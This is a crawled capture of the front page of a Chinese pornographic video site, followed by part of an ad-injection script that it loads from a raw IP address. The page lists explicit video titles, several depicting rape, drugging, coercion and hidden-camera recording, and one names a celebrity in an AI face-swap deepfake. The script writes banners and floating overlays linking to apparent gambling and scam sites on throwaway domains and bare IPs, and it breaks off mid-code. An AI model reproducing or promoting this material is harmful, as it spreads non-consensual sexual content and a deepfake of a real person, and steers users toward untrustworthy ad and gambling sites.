

--- FILE ---
content_type: text/html;Charset=utf-8
request_url: http://2323m.com/
body_size: 22082
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<title>4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区</title>
<meta name="keywords" content="4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区" />
<meta name="description" content="4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区" />
<link rel="shortcut icon" type="image/x-icon" href="/template/jinsha/images/favicon.ico" />
<link href="/template/jinsha/images/icon.png" rel="apple-touch-icon" />
<link href="/template/jinsha/images/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="content" style="overflow: hidden;">
﻿<div class="header"> <a class="logo" href="/" title="视频手机版">2323m.com</a>
<ul class="menu">
<li class="three"><a href="javascript:void(0);" title="Search" class="menu-item" rel="search-block"></a></li>
</ul>
<a href="javascript:void(0)" style="float: right; display: none" class="cancel-button" rev="#">Cancel</a></div>
<div class="search top-block" id="search-block">
<form action="/index.php?m=vod-search" method="post">
<input id="wd" name="wd" type="text" class="searchbox-input"  onFocus="this.value='';this.focus()" value="如：淫蕩 自慰 嫂子 誘惑 制服"/>
<input type="submit" name="submit" value="搜索" class="searchbox-button">
</form>
</div>
<div class="buttons2">
<a href="/">首页<script src="http://172.121.4.210/wenzi/q089.js"></script></a>
<a href="/?m=vod-type-id-1.html" title="国产" class="se async" >国产</a> <a href="/?m=vod-type-id-2.html" title="自慰" class="se async" >自慰</a> <a href="/?m=vod-type-id-3.html" title="巨乳" class="se async" >巨乳</a> <a href="/?m=vod-type-id-4.html" title="大秀" class="se async" >大秀</a> <a href="/?m=vod-type-id-5.html" title="自拍" class="se async" >自拍</a> <a href="/?m=vod-type-id-6.html" title="人妻" class="se async" >人妻</a> <a href="/?m=vod-type-id-7.html" title="口交" class="se async" >口交</a> <a href="/?m=vod-type-id-8.html" title="乱伦" class="se async" >乱伦</a> <a href="/?m=vod-type-id-9.html" title="日韩" class="se async" >日韩</a> <a href="/?m=vod-type-id-10.html" title="制服" class="se async" >制服</a> <a href="/?m=vod-type-id-11.html" title="中文" class="se async" >中文</a> <a href="/?m=vod-type-id-12.html" title="学生" class="se async" >学生</a> <a href="/?m=vod-type-id-13.html" title="欧美" class="se async" >欧美</a> <a href="/?m=vod-type-id-14.html" title="动漫" class="se async" >动漫</a> <a href="/?m=vod-type-id-15.html" title="3P合辑" class="se async" >3P合辑</a> <a href="/?m=vod-type-id-16.html" title="重口味" class="se async" >重口味</a> <a href="/?m=vod-type-id-17.html" title="三级片" class="se async" >三级片</a> <a href="/?m=vod-type-id-18.html" title="颜射系列" class="se async" >颜射系列</a> 
</a>
</div><p align="center"><strong><font color="#DBDBDB">广告TG：@guangg666</font></strong></p>

<script src="http://172.121.4.211/static/lx/hf.js"></script>

<div id="ajaxloader"></div>
<div id="ajax-container" style="position: relative;">
<div id="container">
<div class="videos">

<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1a7c6026b92416fbeaf713905ec9ab2d.jpg" alt="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async">在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/34b3892325dbe6a0cc9149204fa17585.jpg" alt="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async">性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/46dfa046b5bf6ca07de0c5f0b8f15ccd.jpg" alt="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async">强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8a93572da926101765bc3e4836b10749.jpg" alt="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async">媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/28baffac0fd7c5e94ae74f2a0ead47b3.jpg" alt="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async">NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/907d9d0511cf1e56661a4983d3ede03e.jpg" alt="沦为性奴的猎物 年轻肉体被迫成为男人的餌食"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async">沦为性奴的猎物 年轻肉体被迫成为男人的餌食</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8ced618986bf1f6055deb847b4509a5d.jpg" alt="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async">REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/32f94c0ebc626906e7373031acfb5ecf.jpg" alt="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async">宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9f848ebfc8db3e2889e4a734ffd72f07.jpg" alt="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async">骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/cf15e5771d8edfab88ce928439831fae.jpg" alt="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async">网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1ccc9b74b2d6d3b1e8095a299b204d15.jpg" alt="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async">与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1cb078349c2236c75f1253586153a874.jpg" alt="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async">私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/b6e3bb9cc5cfedcf8f3fd44ef6dbdcb8.jpg" alt="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async">水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1150ad4fc02e08f24d4979792d3e7305.jpg" alt="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async">水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9981fb0ebad540bb08ef485f0dacdaef.jpg" alt="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async">小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6023b3d0b78e993df24f1cb71ceeef0e.jpg" alt="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async">枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6d0930208619eeddec0bd455059573fd.jpg" alt="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async">水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/58ec718ad1df756b7981831c3f2c10db.jpg" alt="Maruten第二部：欲火焚身，极致诱惑高潮不断！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async">Maruten第二部：欲火焚身，极致诱惑高潮不断！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/02978782e68dc400b9a392a02c05c1f0.jpg" alt="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async">DVa荡妇全裸街头漫步，淫荡肉体一览无遗！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/3ae654203ee0c2e96c46cf452a6ef02b.jpg" alt="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async">戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
</div>
</div>
</div>
</div>
﻿<div class="content" style="overflow: hidden;"><div class="footer"><script src="http://172.121.4.212/static/lx/di.js"></script>
<p align="center"><strong><font color="#DBDBDB"><script src="/js/tj.js"></script>.广告TG：@guangg666</font></strong></p>
<p align="center"><strong><font color="#DBDBDB">4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区</font></strong></p>

</div></div>
</div>
<script src="http://172.121.4.213/static/lx/sx.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e4c8247b7916c14e78737e0347c6702";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.211/static/lx/hf.js
body_size: 1940
content:
document.writeln("<a href=\"https://45.192.225.20:5030/?cid=7181038\" target=\"_blank\">");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/980x160Q.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://192.238.249.14:4446/?id=2610912\" target=\"_blank\">");
document.writeln("<img src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601602.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://nhfah.xgf68.com\" target=\"_blank\">");
document.writeln("<img src=\'https://vukndsb01.com/images/35/WNSR-yc-960x160-15-51.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://282lj0119.hbdqvqd.cn/?cid=8480859\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01KPU6zT22AErSiG5zB_!!4183327079.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://282lj0119.hbdqvqd.cn/?cid=8480859\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01KPU6zT22AErSiG5zB_!!4183327079.gif' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://65s5delehl.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://d3ccefxs96519j.cloudfront.net/51bct/xintu/980-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\" target=\"_blank\">");
document.writeln("<img src=\'https://nfs.nxin.com/408fa5927a384fc590362bbaed3eac48.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-05.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://gssd2039.grj1c03.cc:25118/6b3c.html\" target=\"_blank\">");
document.writeln("<img src=\'https://d2lwqo7x35ub1f.cloudfront.net/17zb/17zb/960-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://756538.shop:8899/tycgg028.html\" target=\"_blank\">");
document.writeln("<img src=\'https://zhichi-prod-xdad4d.oss-cn-shanghai.aliyuncs.com/chatres/889ee281e3564ddf883942fe85764d44/ticket/20260116/a83ac2f4cc844473bc880bfd5df2714a/tyc960x180_1768560996636.gif?x-oss-date=20260116T105636Z&x-oss-expires=604800&x-oss-signature-version=OSS4-HMAC-SHA256&x-oss-credential=LTAI5tQ9rA4uBEny19qG5aqZ%2F20260116%2Fcn-shanghai%2Foss%2Faliyun_v4_request&x-oss-signature=17e2361357a4a23bb3f09b3dda9b6f6099ba37cfadb9e06b95046978be8f5748\' border=\'0\' width=\"100%\"></a>")












function appendright(para){
     para=para+"\n";
	return para;
}

var html="";
html+=appendright('<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">');

var show1=1;
if(show1==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html">');
    html+=appendright('<div class="m" style="background-image: url(https://nfs.nxin.com/bb4e09283701ab49da7bb3daeb61005e.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');


}


var show2=1;
if(show2==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://pg37.0238473.cc">');
    html+=appendright('<div class="m" style="background-image: url(http://108.186.144.241/150x150-1.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show3=1;
if(show3==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://nhfah.xgf68.com">');
    html+=appendright('<div class="m" style="background-image: url(https://vukndsb01.com/images/35/WNSR-yc-200x200-15-50.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show4=1;
if(show4==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://192.238.249.14:4446/?id=2610912">');
    html+=appendright('<div class="m" style="background-image: url(https://fdhdfgfghfdgdhfgdghfdgfg.zhuanshutupian458.com/storage/assets/img_150f3a150.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

var show5=1;
if(show5==1)
{
    html+=appendright('<style>');
